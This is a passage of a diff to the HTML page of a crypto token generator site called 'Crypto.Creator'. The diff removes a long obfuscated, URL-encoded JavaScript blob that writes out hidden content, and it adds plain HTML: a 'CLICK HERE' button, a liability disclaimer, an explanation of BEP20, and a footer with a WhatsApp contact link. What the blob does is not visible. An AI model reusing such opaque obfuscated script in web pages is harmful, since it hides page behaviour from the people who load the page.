b%2f%69%7b%66%6c%77%25%64%6c%6d%73%67%77%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%44%6a%6d%76%69%67%63%64%1f%38%74%6c%61%65%3f%3b%77%7c%60%17%75%68%67%70%42%6f%7f%3e%21%2a%16%29%17%30%35%1c%36%36%20%17%74%68%66%7a%61%34%21%30%67%6a%22%1e%6f%66%68%63%6e%75%34%21%30%67%6a%22%1e%6d%6c%62%71%7b%66%69%6b%64%3f%27%66%61%63%70%64%24%16%77%66%6b%64%3f%27%6b%6d%6e%23%1f%65%78%6e%68%2c%6b%63%67%67%6a%34%23%62%62%6d%64%62%1f%62%6b%77%61%6a%6c%1d%65%6d%62%6d%29%1f%77%6f%6d%6e%73%34%23%67%76%7a%69%31%2e%2e%75%70%75%2c%7e%30%2d%6b%78%60%26%31%2f%2c%29%2d%73%7d%64%21%1a%6c%6e%63%6b%3c%22%64%77%70%79%66%6d%76%4b%68%63%6e%71%22%19%61%6a%68%70%72%39%28%67%60%2c%62%64%62%61%6b%24%60%68%74%6b%6d%6c%2c%65%6b%6d%68%1e%69%2e%68%67%67%6b%17%61%68%1c%75%67%76%7b%2e%72%71%6b%64%6c%72%72%22%3b%38%67%35%39%6f%65%7a%61%17%63%3c%22%4a%33%34%17%35%40%32%16%31%17%2f%1f%33%19%33%1e%27%1d%37%65%3e%19%3f%1f%2f%1c%29%1c%31%17%32%35%1a%26%7f%64%2c%32%2e%3e%35%2d%3a%2f%2f%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%37%2e%29%32%30%43%34%2d%36%3f%30%17%38%2d%30%36%35%1e%3c%2f%32%32%3a%19%3e%2d%32%32%34%63%2c%3e%36%2d%33%3d%19%27%1f%2f%1c%29%2f%31%25%2d%35%1a%39%2b%27%35%4b%36%2b%3b%37%17%32%30%28%26%34%68%2d%36%37%2b%35%35%17%2d%1f%2a%16%29%17%30%2d%2c%30%3b%2d%25%2d%31%6e%3b%2b%30%38%31%2f%35%2e%39%30%62%2d%33%3d%2b%3e%34%1f%2c%19%2c%1e%27%2e%2d%2a%39%2a%38%2d%2f%37%7f%22%3c%33%2c%6f%65%7a%61%35%3b%2e%65%3b%38%2f%7a%77%66%38%32%28%7a%6f%60%6e%3b%38%2f%6b%6a%75%38%16%3d%6b%68%75%1c%64%68%61%7a%70%3c%24%62%6e%7a%73%2c%65%77%6d%75%67%2e%68%76%6d%6a%17%63%2c%66%6d%67%76%17%6b%74%77%7a%6e%6d%78%2c%61%68%6e%72%6c%6f%73%29%68%62%7b%76%64%67%6b%1c%61%63%6a%66%68%25%6e%7b%64%6c%71%2a%61%65%65%71%64%74%28%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%46%6f%64%72%66%62%6a%6c%1d%53%6b%63%62%65%1f%3b%71%69%63%6c%35%39%72%70%6f%19%7d%68%64%75%47%6d%76%34%23%2f%1a%26%19%38%35%1f%33%33%22%1e%7e%6a%63%76%6e%3a%29%30%64%6f%27%1c%66%6c%6a%66%62%7a%3a%29%30%64%6f%27%1c%64%66%60%74%77%69%67%63%64%3c%22%63%63%6a%7a%66%21%1a%78%68%63%64%3c%22%6e%6f%67%29%1d%60%74%61%66%24%6b%60%62%62%68%3d%29%60%67%61%6b%6c%17%62%68%72%64%68%65%17%67%68%6e%62%27%17%77%6c%68%6b%71%3d%29%65%73%76%66%3f%26%2e%76%75%70%2e%77%3a%2f%6e%74%6f%28%39%2f%2f%2c%28%71%74%6e%23%1f%60%61%6d%63%3c%21%61%72%72%70%6c%6f%73%47%67%6d%66%71%21%1c%64%68%61%7a%70%3c%24%68%6e%24%62%67%67%64%69%2d%6a%6a%71%67%62%62%24%65%68%68%6d%1c%60%24%6a%62%6b%64%19%69%68%1f%70%62%74%72%24%70%74%67%6b%62%7a%72%21%3e%3d%65%3c%33%6d%60%76%6e%19%6b%3c%21%4f%36%36%1e%3f%42%37%1a%3e%19%27%1f%30%1c%36%1c%2e%17%35%60%32%16%31%17%2f%1f%2c%19%33%1e%38%37%1f%2a%70%6a%24%32%2d%3b%30%2f%33%25%2d%32%65%24%30%3c%2d%36%37%19%2c%1e%27%1d%2f%29%39%2b%27%37%2d%2c%37%32%4a%3e%2f%33%33%3f%19%30%2d%33%33%30%1c%35%25%30%37%36%16%30%25%32%31%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%37%1f%35%24%29%3d%4b%35%2e%3e%35%1e%38%32%2d%2a%3b%66%25%36%34%2e%30%37%1e%27%1d%2f%1a%26%19%38%2d%2f%35%3e%2f%2c%27%33%6b%37%24%3e%30%31%2c%30%2b%3b%39%68%2f%36%31%24%30%3c%1f%2f%1c%29%1c%2e%24%2f%2f%35%25%36%25%2f%34%7a%27%3e%3a%26%6d%60%76%6e%3b%33%2e%66%3e%3d%2d%73%7d%64%3d%3e%27%74%67%60%6d%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%6e%61%74%7b%2c%66%72%68%77%6e%24%6a%73%61%65%19%6b%2c%65%68%62%74%1e%61%76%72%76%61%63%70%2c%62%6d%6b%70%65%65%71%2c%64%6d%75%7e%64%64%6e%19%63%6a%60%64%6d%29%61%75%6c%6c%72%2f%64%67%6c%7b%66%71%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%47%63%60%62%69%6d%6b%73%7b%1d%3b%77%66%66%65%3d%3b%71%73%65%1e%7d%6a%64%73%48%68%7f%3c%21%2c%19%2c%1e%38%37%1f%35%3c%27%17%76%68%60%75%64%3d%29%32%64%69%28%19%6f%64%68%65%61%70%3d%29%32%64%69%28%19%6d%6e%62%77%74%63%60%63%66%3c%24%6c%66%63%72%64%22%19%72%6f%63%66%3c%24%61%6a%6e%21%1f%63%77%6b%61%24%69%60%64%6d%6d%34%21%62%64%62%61%6b%17%60%68%74%6b%6d%6c%1f%65%6b%6d%68%20%17%75%6c%6e%64%74%34%21%67%70%75%6c%38%26%2c%76%73%7f%2b%7e%32%2d%6d%77%65%2f%39%2d%2f%2a%27%74%7d%66%21%1c%63%6b%6a%63%3e%21%67%7d%77%79%64%6d%70%44%6d%6a%66%73%21%1a%6b%6d%68%72%72%3f%27%62%69%24%60%67%61%6b%6c%24%62%68%72%64%68%65%24%67%68%6e%62%19%69%2c%68%61%68%6e%1e%69%6a%1f%76%6d%71%7b%2c%72%77%64%61%65%7a%70%21%38%32%60%35%3b%6f%63%75%64%1e%6b%3e%21%49%39%33%17%37%40%34%19%34%1e%27%1d%30%1a%39%19%27%1f%37%63%31%1c%36%17%2d%1f%2a%16%36%17%30%35%1c%29%7a%6d%24%30%2d%3d%3f%2a%3a%2d%2f%31%66%2e%37%3c%2f%36%31%16%29%17%2f%1f%2c%2a%33%2c%27%35%2d%2a%38%37%43%36%2d%30%30%35%1e%30%2f%33%35%3f%19%3c%2d%32%34%35%1c%37%25%30%31%37%69%2b%3e%34%2d%35%32%1c%2e%17%2d%1f%2a%25%36%25%2f%35%1c%36%2e%2e%3d%49%35%28%31%30%17%30%30%2e%29%31%61%25%34%34%28%3f%32%17%2f%1f%2c%19%2c%1e%38%2f%2f%33%31%2a%25%2f%31%68%34%2e%39%30%33%2c%36%24%3e%30%60%2d%35%32%2e%37%3c%1d%2f%1a%26%19%27%2c%2d%2c%36%2f%31%25%2d%34%7c%28%3b%33%2e%6f%63%75%64%3c%33%2c%66%38%32%28%7a%75%66%3e%3d%2d%73%67%62%6d%38%05%0f%00%08%08%0b%0e%0b%3a%26%61%68%70%34%19%33%60%1f%64%77%67%64%34%23%67%76%7a%69%7a%39%2e%2d%70%63%2c%63%6a%6d%6f%27%6c%39%35%76%33%71%22%1e%6a%69%60%77%7b%3a%29%6b%68%71%75%2f%67%79%6c%74%6a%25%6e%7b%64%6c%1c%6f%77%73%7b%6a%65%7d%25%64%66%6d%73%67%6b%70%2d%69%66%73%73%6d%62%65%1f%60%68%6e%65%6c%24%6a%73%61%65%74%24%62%64%6e%75%67%70%17%71%64%72%7a%2a%6a%64%6d%70%62%72%1e%67%7a%2c%37%16%6d%60%72%73%2f%60%72%6f%7c%6d%2c%6d%7a%62%64%2c%76%63%77%6e%69%65%64%1f%6e%61%74%7b%2c%66%72%68%77%6e%24%6a%73%61%65%2a%68%62%73%6b%68%6e%20%17%6a%73%61%65%69%79%6e%6f%3f%27%77%70%63%23%1f%76%69%77%6e%64%73%3f%27%5d%60%63%62%6d%6f%28%3b%04%09%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%4a%51%44%43%55%47%1e%50%4c%54%54%16%55%46%4a%44%4e%19%4e%4f%5e%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%3d%2d%61%35%39%2e%66%61%73%35%3b%20%2f%2a%2f%2d%35%39%20%29%25%2a%24%3d%3b%2d%65%6b%74%35%39%2e%66%61%73%35%0c%09%0b%0e%0b%0d%01%0a%08%0d%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%1a%32%26%24%2c%2c%2f%3b%1c%0d%01%0a%08%0d%05%0f%00%08%08%38%65%6b%74%17%60%6b%65%7b%74%34%21%71%6d%70%22%3c%33%61%68%70%16%64%63%60%72%71%3a%22%6d%7b%2e%33%1a%6b%68%63%2c%6b%65%2a%36%1e%66%67%65%77%6d%75%24%6b%66%2f%34%22%3c%33%6d%1f%67%62%66%7a%72%3c%22%75%67%76%7b%2e%62%61%64%75%6c%71%1f%70%62%74%72%24%69%68%63%6e%75%29%3d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%21%1d%53%62%6d%19%67%71%68%61%62%1c%69%65%60%6b%71%6a%62%6b%1f%46%43%54%1c%64%6c%66%1f%65%64%65%17%62%67%63%77%65%65%17%67%6e%74%16%64%79%64%60%70%6e%6e%67%17%71%67%61%16%75%66%6a%64%6e%0a%0a%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%38%2f%67%3f%3b%2b%6a%6e%7d%3d%3b%2d%65%6b%74%35%39%2e%66%61%73%35%3b%2e%60%6e%76%3c%33%2c%63%6d%7c%3b%17%3b%63%6b%73%1c%63%63%62%72%77%35%27%79%6e%76%1c%67%65%2d%6b%62%71%6f%16%75%6c%77%73%2f%70%64%69%7b%66%1f%69%7e%2a%27%21%3d%38%65%6b%74%17%60%6b%65%7b%74%34%21%6c%62%2a%31%1e%7b%66%77%76%25%64%6c%6d%73%67%77%1c%63%66%69%2c%6e%6f%2a%38%2f%1f%6d%63%66%73%6c%71%2c%6e%6f%2a%38%21%3d%38%61%32%1e%6a%69%60%77%7b%3a%29%6f%73%2f%32%1c%6d%69%2e%33%1a%6c%68%65%73%2c%75%62%6b%67%6f%71%2c%6e%61%60%6f%73%64%72%19%70%65%7f%71%2c%6e%61%60%6f%73%21%3e%57%67%61%6b%7a%1f%76%67%19%6b%64%6f%68%68%7b%1e%70%6c%74%74%16%47%4c%4f%31%2c%19%50%6f%62%66%6d%3b%32%28%6f%31%3d%1c%3d%6c%1e%6a%69%60%77%7b%3a%29%65%6e%6e%75%2f%77%6c%6a%66%62%7a%2a%63%68%66%64%75%22%3c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%44%66%6d%73%63%64%70%1e%7c%70%1f%68%67%70%25%1f%48%66%19%7b%6f%7c%1d%63%6b%7d%67%7b%1f%6e%77%77%1c%61%69%6a%6b%6d%7a%7e%23%1f%76%67%19%75%69%63%69%1f%67%78%62%68%73%64%1c%75%64%65%17%71%64%77%7a%6b%6c%73%1f%50%68%69%65%65%1d%65%6d%78%74%7b%1f%65%6d%77%1c%79%66%76%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%32%28%67%3d%1f%38%66%1c%66%79%66%65%39%28%61%7b%73%6f%71%3f%2d%2f%7e%62%2d%6e%61%6b%62%2e%6a%32%33%75%31%7f%23%1f%76%69%77%6e%64%73%3f%27%5d%60%63%62%6d%6f%28%19%6a%6b%60%71%74%3f%20%69%71%6d%1a%65%7e%24%34%1f%6c%7e%2f%33%17%6d%77%29%3d%19%7b%64%77%70%2a%77%6e%67%66%71%67%69%74%6c%1f%61%70%6b%2f%73%7c%60%62%61%7b%74%17%61%73%6e%2a%68%67%29%3f%0c%0c%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%42%6e%6e%75%63%63%7b%1d%54%77%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%60%3d%38%28%60%69%7d%3f%3b%2b%6a%6e%7d%3d%1f%38%65%6b%74%17%6a%63%39%28%63%6c%60%73%77%77%67%73%29%1d%62%6e%69%74%7a%3c%21%72%68%75%1e%67%66%60%67%6e%2a%6e%71%60%60%6e%67%6c%7b%1d%6c%72%25%29%29%3d%3b%60%6e%76%1e%6a%69%60%77%7b%3a%29%6f%78%2f%32%1c%63%66%69%2c%6e%6f%2a%38%31%1f%61%68%68%2d%7f%69%2c%32%16%68%6d%65%72%67%75%2f%76%63%2e%31%24%34%3d%6f%31%1f%61%6d%63%73%7a%3e%21%6a%25%32%17%65%6e%6e%75%2f%77%6c%6a%66%62%7a%2a%63%68%66%64%75%67%70%17%71%64%72%7a%2a%6a%64%6d%70%62%72%1e%7b%66%77%76%25%6d%60%66%67%70%27%3e%44%6c%62%73%71%78%62%7a%3b%2e%64%37%3e%1e%33%61%68%70%16%64%63%60%72%71%3a%22%64%6c%62%73%71%78%62%7a%2c%73%63%67%68%65%29%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%73%6e%73%16%6a%69%2c%34%22%3b%38%62%60%77%1f%67%62%66%7a%72%3c%22%64%6d%6a%24%69%66%29%39%29%17%6e%65%66%74%67%72%24%69%66%29%39%27%35%3b%67%30%19%61%6a%68%70%72%39%28%75%6c%77%73%2f%64%67%6c%7b%66%71%1a%6c%68%65%73%2c%75%62%6b%67%6f%71%2c%6e%61%60%6f%73%1f%70%62%74%72%24%69%68%63%6e%75%29%3d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%50%6c%74%1a%7f%6e%63%6b%1f%65%62%70%1e%68%69%6b%1a%7a%61%60%72%1f%66%62%63%72%7c%73%64%77%16%63%66%71%1f%7b%68%77%70%17%51%6e%6f%6d%6b%25%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%3b%2d%61%30%3c%17%39%6f%1a%6b%6d%68%72%72%3f%27%70%65%7f%71%2c%67%6d%6b%7b%64%71%1c%63%6d%6c%7b%2e%76%61%61%60%6f%73%2c%68%6e%65%66%7b%1d%73%61%7e%75%24%6b%68%65%61%70%20%35%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%40%72%1f%70%61%6b%73%17%7a%6e%71%78%19%5b%6e%6a%67%6b%1c%70%6c%72%74%6d%78%62%64%64%6d%70%74%3d%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%33%2c%6f%38%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%63%67%64%69%20%35%39%63%6d%7c%19%6a%6b%60%71%74%3f%20%6a%62%71%66%16%6a%69%2c%32%22%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%64%67%65%70%21%3d%38%26%2f%2d%24%2e%3d%3e%6e%33%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7a%74%61%70%6e%70%6a%6c%1d%73%61%7e%75%24%6c%74%70%62%60%1e%64%63%2c%34%28%3b%4b%64%73%63%6e%68%65%6b%39%2e%62%3c%3b%33%6f%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%73%67%71%70%20%35%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%50%6e%74%72%19%50%6f%62%66%6d%1a%7f%6e%63%6b%1f%62%62%1c%64%7c%69%6b%7d%16%64%66%6c%6f%68%6e%63%6c%7b%1d%76%6d%7a%61%17%73%67%67%19%42%45%47%33%2f%1a%6a%62%6d%68%6d%6b%75%6b%6f%65%1d%60%68%6a%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%64%6d%6d%67%62%73%6d%68%6d%6c%1f%76%6b%75%64%1e%68%6f%78%1a%48%42%47%31%2f%1c%70%63%6a%63%66%73%1a%69%6d%63%1f%60%72%68%77%6c%6b%1d%73%62%6d%19%7e%6e%71%68%65%2e%0d%01%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%41%75%17%76%68%68%6d%1c%66%68%77%64%1a%69%19%65%60%6c%67%2d%1c%61%17%70%78%69%68%68%63%1f%60%6e%65%1c%61%17%61%64%67%61%6a%68%6b%72%1c%66%6f%6f%7c%6f%73%28%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%3d%26%6f%3d%38%28%60%69%7d%3f%3b%25%25%2a%24%2c%3d%38%26%2f%2d%24%2e%3d%3e%27%65%60%75%3d%1c%3d%60%69%7d%1d%62%6e%69%74%7a%3c%21%61%66%72%62%17%6e%61%29%3b%27%35%3b%20%2f%2a%2f%2d%35%39%20%29%25%2a%24%3d%3b%60%6e%76%1e%6a%69%60%77%7b%3a%29%62%60%72%65%2f%60%66%61%78%24%34%3d%28%2c%2c%2f%2a%3e%3a%6f%37%1f%67%62%66%7a%72%3c%22%64%63%70%6b%2e%72%71%68%75%60%73%6b%67%19%70%65%7f%71%2c%69%7d%75%6c%63%1f%6f%67%2f%30%29%3f%54%68%62%6e%64%68%73%67%65%1c%53%7c%6d%6f%6e%71%3d%26%67%35%3e%3d%6c%1e%6a%69%60%77%7b%3a%29%62%60%72%65%2f%72%6c%75%73%24%34%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%5e%6d%75%17%74%68%6e%62%19%69%64%1f%63%67%68%65%17%71%6e%1a%6f%62%65%64%71%63%75%67%1e%7c%6f%6b%6d%65%6e%7b%64%63%1c%74%77%6e%67%69%78%1a%67%63%17%78%6e%77%77%1c%72%66%68%64%68%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%5e%6d%75%17%62%6b%77%67%19%6a%60%6d%1c%65%67%63%79%66%60%77%6d%19%66%71%1f%6b%6b%61%70%6c%62%72%61%16%75%6f%64%1f%70%68%70%61%63%1d%72%71%66%69%63%78%1f%62%7e%1c%6d%60%6f%73%6d%64%60%17%6e%71%1c%67%77%70%65%6a%6d%63%16%7e%66%74%71%1c%55%6d%6b%6c%6f%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%32%28%67%3d%3b%2d%65%6b%74%35%39%20%29%25%2a%24%3d%3b%23%2a%2f%2d%24%3f%3b%2b%6a%6e%7d%3d%1f%38%65%6b%74%17%60%6b%65%7b%74%34%21%62%63%77%60%1e%64%63%2c%37%28%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%63%6b%73%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%62%6f%6b%7a%21%38%32%26%24%2c%2c%2f%3b%38%66%3d%1d%62%6e%69%74%7a%3c%21%61%66%72%62%24%70%74%64%7a%6e%7b%6b%64%1c%75%67%76%7b%2e%6c%71%7a%62%6b%1f%6c%62%2a%32%20%35%4e%68%68%7a%66%69%6b%64%38%28%64%34%35%39%6f%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%76%6d%71%7b%21%3d%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%5a%6e%71%16%70%60%6b%6b%1c%67%67%1e%68%63%6b%61%16%75%66%1f%66%67%6b%67%70%68%71%64%1a%7a%68%62%64%6d%71%19%62%79%17%6e%68%68%7a%6e%65%66%1f%70%61%67%6d%25%0e%09%1a%16%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%46%6d%6b%7b%19%70%6f%62%66%6d%1a%67%70%65%64%71%1c%70%6b%6a%63%1d%61%61%16%66%69%6b%64%1c%75%6d%1e%64%6a%6d%76%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%5e%6d%75%17%60%60%68%16%66%63%72%6e%1c%65%6b%73%68%63%6b%61%16%6a%60%6d%73%6b%6b%65%1e%60%67%1f%7d%67%72%17%63%6e%6e%e7%7c%99%7b%1d%76%65%64%75%17%73%6e%1c%60%67%6c%6c%73%60%76%6d%19%7b%6e%6a%67%6b%71%1e%68%6f%78%69%67%77%6c%2d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%38%28%6c%3c%33%2c%63%6d%7c%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%2e%60%6e%76%3c%33%2c%63%6d%7c%3b%17%3b%63%6b%73%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%60%65%6a%68%21%38%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%1f%6c%62%2a%31%20%35%39%20%29%25%2a%24%3d%3b%23%2a%2f%2d%24%3f%3b%66%61%73%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%69%6e%63%7b%27%3e%3a%28%2e%2c%29%25%3b%33%67%35%1c%64%68%61%7a%70%3c%24%6b%66%79%63%2c%71%72%62%72%60%71%6b%61%16%75%6c%77%73%2f%6a%77%72%6c%61%1f%69%68%2a%39%21%3d%42%72%72%6c%68%63%6b%61%32%28%6f%35%3d%38%69%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%70%65%7f%71%21%38%05%0f%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%5b%68%77%70%17%51%6e%6f%6d%6b%17%62%60%6e%19%62%65%17%63%74%74%64%75%25%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%49%7b%1d%6c%61%69%6b%7a%1f%73%64%66%70%1e%70%6c%74%1a%6b%66%65%1f%62%64%68%6d%73%6c%1d%73%6b%16%77%6c%63%74%61%62%1c%72%6f%66%1f%67%61%77%6a%74%6b%63%75%6b%6c%6e%1d%72%71%66%69%63%78%1f%62%7e%1c%62%6c%70%73%74%67%7e%60%6d%66%1c%74%6d%6d%6c%1d%6e%60%16%7e%66%74%71%0f%0f%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%71%6e%6f%6d%6b%7a%2d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%38%28%6c%3c%33%2c%63%6d%7c%3b%33%20%2c%2f%2a%2f%3c%33%22%2c%29%25%2a%35%3b%2e%60%6e%76%3c%17%39%63%6d%7c%19%6a%6b%60%71%74%3f%20%6a%62%71%66%16%6a%69%2c%32%22%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%64%67%65%70%21%3d%38%26%2f%2d%24%2e%3d%3e%6e%33%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7a%74%61%70%6e%70%6a%6c%1d%73%61%7e%75%24%6c%74%70%62%60%1e%64%63%2c%34%28%3b%46%76%6d%63%67%68%65%17%42%62%67%6d%74%7a%3b%2e%64%33%3e%3a%67%1d%62%6e%69%74%7a%3c%21%61%66%72%62%24%71%64%72%7a%27%35%0c%09%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%59%66%76%71%1a%5a%68%62%64%6d%1c%70%6b%6a%63%1d%67%65%7c%62%17%60%6d%1c%48%75%6c%6c%73%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%53%6d%6c%67%6c%17%6c%76%68%6d%77%17%76%68%68%6d%1c%60%6c%1d%60%64%62%62%17%73%6e%1c%6a%6b%6c%7b%1d%6d%61%7f%19%7b%6e%6a%67%6b%71%1e%66%73%1f%76%67%19%6a%60%6b%68%19%70%66%6c%1d%65%6d%64%6e%7a%67%1f%6f%6e%6e%72%60%6f%66%1a%6c%72%65%62%73%6b%68%6e%2c%04%0b%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%17%39%2e%6a%34%3d%26%63%68%76%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%26%61%68%70%34%19%33%63%68%76%19%61%6a%68%70%72%39%28%64%68%71%63%1c%6a%62%2d%3a%23%3d%3e%29%2a%24%2c%2c%3e%3d%23%2d%24%2e%2c%38%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%61%6d%65%7b%20%35%39%20%29%25%2a%24%3d%3b%64%33%1c%63%63%62%72%77%35%27%6a%60%71%60%2a%71%75%69%71%68%76%62%62%17%73%64%74%75%2f%6d%7c%71%64%66%16%6a%69%2c%31%22%3b%50%6f%62%66%6d%1a%41%64%66%6d%3b%2d%61%36%3c%33%6d%1f%67%62%66%7a%72%3c%22%64%63%70%6b%2e%73%61%7e%75%29%3d%0c%0a%19%1c%1e%17%1d%1f%1a%16%19%17%1f%1f%1c%19%1c%1e%50%6c%74%74%16%55%66%6a%64%6e%19%75%69%63%69%1f%62%69%73%6c%1f%60%6e%19%6b%63%66%6f%2d%09%00%19%17%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%17%1f%58%6d%72%1c%63%68%6f%1f%65%6a%65%17%6e%71%1c%77%67%6d%66%77%64%1a%71%68%7c%71%1f%6b%64%6d%6c%17%71%6e%6f%6d%6b%25%1f%58%6d%72%72%1e%7b%6c%6a%61%64%19%7e%68%6b%68%19%62%65%17%69%68%77%7a%19%60%6d%1f%63%6d%68%1e%49%66%6f%34%26%19%7e%60%6b%68%62%70%1e%63%6a%6a%61%16%4a%6c%73%60%6f%66%71%6b%17%62%6d%66%16%55%79%74%72%70%19%55%61%63%69%64%76%24%0a%01%1f%1f%1c%19%1c%1e%17%1d%1f%1a%16%19%33%2e%6f%3e%3d%2d%62%60%77%3d%3e%29%2a%24%2c%2c%3e%3d%23%2d%24%2e%2c%38%32%28%6b%68%75%3e%3d%2d%62%60%77%3d%1a%32%65%60%75%1f%61%6d%63%73%7a%3e%21%67%69%77%6b%2c%63%67%64%69%20%35%39%63%6d%7c%19%6a%6b%60%71%74%3f%20%6a%62%71%66%16%6a%69%2c%32%22%3b%38%21%24%2e%2c%29%34%3d%28%2c%2c%2f%2a%3e%3a%6b%6a%75%1a%6b%6d%68%72%72%3f%27%61%61%79%61%2c%64%67%65%70%21%3d%38%26%2f%2d%24%2e%3d%3e%6e%33%17%62%6b%63%74%71%3d%29%60%60%74%6a%2a%7a%74%61%70%6e%70%6a%6c%1d%73%61%7e8293164%35%39%36%38%30%30%33' + unescape('%27%29%29%3b'));
-// -->
-</script>
-<noscript><i>Javascript required</i></noscript>
+ <center><a href="faq/decrypt.html" target="_self" class="btn my-5 py-3 px-5 text-uppercase btn-success btn-lg">
+                CLICK HERE
+            </a></center>
+<div class="row">
+<div class="col">
+<div role="alert" aria-live="polite" aria-atomic="true" class="alert mt-4 alert-warning"><!---->
+<h4 class="alert-heading">DISCLAIMER</h4> <p>
+                    Crypto.Creator site and its author are free of any liability regarding Tokens built using
+                    this service, and the use that is made of them. Tokens built on BEP20 Token Network, their
+                    projects, their teams, their use of Token (as well as anything related to Token) are in no way
+                    connected to BEP20 Token Generator or its author.
+                </p> <hr>
+<h4 class="alert-heading">The BEP20 Standard</h4> <p>
+                    BEP20 defines the implementation of APIs for token smart contracts. It is proposed by deriving
+                    the ERC20 protocol of Ethereum and provides the basic functionality to transfer tokens,
+                    allow tokens to be approved so they can be spent by another on-chain third party, and transfer
+                    between Binance Chain and Binance Smart Chain.
+				</p> 
+				</div>
+				</div>
+				</div>
 
+
+</div>
+</div> 			
+			
+			
+			</div> 
+				
+				
+				<div class="footer container-fluid">
+				<div class="row bg-dark text-light py-4"><div class="col-lg-12 col-xl-8 offset-xl-2">
+				<div class="row"><div class="col-lg-4"><div class="list-group list-group-flush"><a href="index.htm" aria-current="page" target="_self" class="list-group-item text-light router-link-exact-active router-link-active list-group-item-action">
+                            Create BEP20 Token
+                        </a> </div></div> 
+			    
+				<div class="col-lg-4">
+				<div class="list-group list-group-flush"><a href="https://wa.link/yjer8f" target="_blank" class="list-group-item text-light list-group-item-action">
+                  Create ERC20 Token
+                 </a> </div></div> <div class="col-lg-4"><div class="list-group list-group-flush"><div class="list-group-item"><small>Terms of Use</small></div></div></div></div></div> <div class="col-lg-12 col-xl-8 offset-xl-2"><hr> <div class="list-group list-group-flush"><div class="list-group-item"><small>
+                        created by
+                        <a href="https://google.com/" rel="noopener" target="_blank" class="text-warning">
+                            Mr. Crypto Creator
+                        </a></small></div></div></div></div> <!----></div></div><div class="global-ui"></div></div>
+    <script src="assets/js/app.5daa58ee-1.js" defer=""></script><script src="assets/js/4.d505503b-1.js" defer=""></script><script src="assets/js/9.c43c7156-1.js" defer=""></script><script src="assets/js/13.85b9de8f-1.js" defer=""></script><script src="assets/js/7.209ec564-1.js" defer=""></script><script src="assets/js/12.56edaa50-1.js" defer=""></script><script src="assets/js/11.436d7e8b-1.js" defer=""></script>
+  </body>
 </html>
 
